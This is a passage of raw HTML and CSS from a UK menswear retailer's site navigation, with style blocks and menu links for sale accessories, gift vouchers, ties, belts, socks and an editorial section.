    @media only screen and (min-width: 1366px) {
        .navigationLink-4248868001 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-accessories/"
       class="navigationLink-4248868001 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1470259506 {
        font-size: 16px;
        font-weight: 400;
        margin: 0 0 15px 0 !important;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1470259506 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1470259506 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1470259506 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/gift-cards/email"
       class="navigationLink-1470259506 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6016831397 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6016831397 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6016831397 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6016831397 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-accessories/"
       class="navigationLink-6016831397 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Accessories
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-2040012203 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2040012203, .column2-2040012203 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2040012203 {
        box-shadow: none;
        
    }
    
    .column2-2040012203 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2040012203 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2040012203 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2040012203 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2040012203 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2040012203 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2040012203 {
            box-shadow: none;
            
        }
        
        .column2-2040012203 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2040012203 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2040012203 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2040012203 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2040012203 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2040012203 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2040012203 {
            box-shadow: none;
            
        }
        
        .column2-2040012203 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2040012203 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2040012203 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2040012203 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2040012203 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2040012203 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2040012203 {
            box-shadow: none;
            
        }
        
        .column2-2040012203 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2040012203 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2040012203 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2040012203 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2040012203 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2040012203 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-2040012203 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-9891409697 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9891409697, .column2-9891409697 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9891409697 {
        box-shadow: none;
        
    }
    
    .column2-9891409697 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9891409697 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9891409697 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9891409697 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9891409697 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9891409697 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9891409697 {
            box-shadow: none;
            
        }
        
        .column2-9891409697 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9891409697 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9891409697 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9891409697 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9891409697 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9891409697 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9891409697 {
            box-shadow: none;
            
        }
        
        .column2-9891409697 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9891409697 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9891409697 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9891409697 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9891409697 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9891409697 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9891409697 {
            box-shadow: none;
            
        }
        
        .column2-9891409697 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9891409697 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9891409697 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9891409697 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9891409697 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9891409697 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-9891409697 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2731031264--img {
        aspect-ratio: auto 911 / 552;
    }

    .promo-tile-2731031264--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2731031264 .js-read-more,
    .promo-tile-2731031264 .js-read-less {
        font-size: null;
    }

    .promo-tile-2731031264--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2731031264:hover .promo-tile-2731031264-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2731031264 .promo-tile-2731031264-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2731031264-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2731031264 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2731031264--minititle {
        min-height: auto;
    }

    .promo-tile-2731031264--title {
        min-height: auto;
    }

    .promo-tile-2731031264--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2731031264--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2731031264--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2731031264--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2731031264--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2731031264-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2731031264--minititle {
            min-height: auto;
        }

        .promo-tile-2731031264--title {
            min-height: auto;
        }

        .promo-tile-2731031264--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2731031264--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2731031264--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2731031264--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2731031264-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2731031264--minititle {
            min-height: auto;
        }

        .promo-tile-2731031264--title {
            min-height: auto;
        }

        .promo-tile-2731031264--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2731031264--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2731031264--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2731031264 .js-read-more,
        .promo-tile-2731031264 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2731031264--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2731031264--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2731031264--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2731031264-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2731031264--minititle {
            min-height: auto;
        }

        .promo-tile-2731031264--title {
            min-height: auto;
        }

        .promo-tile-2731031264--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2731031264--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2731031264--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2731031264 .js-read-more,
        .promo-tile-2731031264 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2731031264--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2731031264--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-2731031264 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-ties/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Ties" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2731031264-scaled-img--false promo-tile-2731031264--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Ties" 
                        
                            width="911"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-ties/" class="promo-tile-2731031264--navLink cursor-pointer position-absolute uppercase">
                    Ties
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-9891409697 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1410835577--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1410835577--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1410835577 .js-read-more,
    .promo-tile-1410835577 .js-read-less {
        font-size: null;
    }

    .promo-tile-1410835577--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1410835577:hover .promo-tile-1410835577-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1410835577 .promo-tile-1410835577-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1410835577-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1410835577 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1410835577--minititle {
        min-height: auto;
    }

    .promo-tile-1410835577--title {
        min-height: auto;
    }

    .promo-tile-1410835577--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1410835577--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1410835577--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1410835577--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1410835577--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1410835577-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1410835577--minititle {
            min-height: auto;
        }

        .promo-tile-1410835577--title {
            min-height: auto;
        }

        .promo-tile-1410835577--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1410835577--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1410835577--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1410835577--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1410835577-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1410835577--minititle {
            min-height: auto;
        }

        .promo-tile-1410835577--title {
            min-height: auto;
        }

        .promo-tile-1410835577--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1410835577--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1410835577--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1410835577 .js-read-more,
        .promo-tile-1410835577 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1410835577--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1410835577--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1410835577--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1410835577-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1410835577--minititle {
            min-height: auto;
        }

        .promo-tile-1410835577--title {
            min-height: auto;
        }

        .promo-tile-1410835577--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1410835577--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1410835577--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1410835577 .js-read-more,
        .promo-tile-1410835577 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1410835577--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1410835577--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-1410835577 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/belts/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Belts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1410835577-scaled-img--false promo-tile-1410835577--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Belts" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/belts/" class="promo-tile-1410835577--navLink cursor-pointer position-absolute uppercase ">
                    Belts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-2040012203 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7286255573--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-7286255573--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7286255573 .js-read-more,
    .promo-tile-7286255573 .js-read-less {
        font-size: null;
    }

    .promo-tile-7286255573--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7286255573:hover .promo-tile-7286255573-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7286255573 .promo-tile-7286255573-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7286255573-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7286255573 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7286255573--minititle {
        min-height: auto;
    }

    .promo-tile-7286255573--title {
        min-height: auto;
    }

    .promo-tile-7286255573--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7286255573--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7286255573--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7286255573--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7286255573--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7286255573-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7286255573--minititle {
            min-height: auto;
        }

        .promo-tile-7286255573--title {
            min-height: auto;
        }

        .promo-tile-7286255573--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7286255573--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7286255573--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7286255573--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7286255573-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7286255573--minititle {
            min-height: auto;
        }

        .promo-tile-7286255573--title {
            min-height: auto;
        }

        .promo-tile-7286255573--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7286255573--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7286255573--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7286255573 .js-read-more,
        .promo-tile-7286255573 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7286255573--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7286255573--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7286255573--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7286255573-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7286255573--minititle {
            min-height: auto;
        }

        .promo-tile-7286255573--title {
            min-height: auto;
        }

        .promo-tile-7286255573--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7286255573--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7286255573--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7286255573 .js-read-more,
        .promo-tile-7286255573 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7286255573--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7286255573--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-7286255573 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/socks/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Evening Accessories" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7286255573-scaled-img--false promo-tile-7286255573--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Evening Accessories" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/socks/" class="promo-tile-7286255573--navLink cursor-pointer position-absolute uppercase">
                    Socks
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-9913993188 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-9913993188 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-9913993188 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-9913993188 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="editorial"
href="https://www.charlestyrwhitt.com/uk/editorial-style-tips.html"
class="navigationItem-9913993188 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Editorial
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
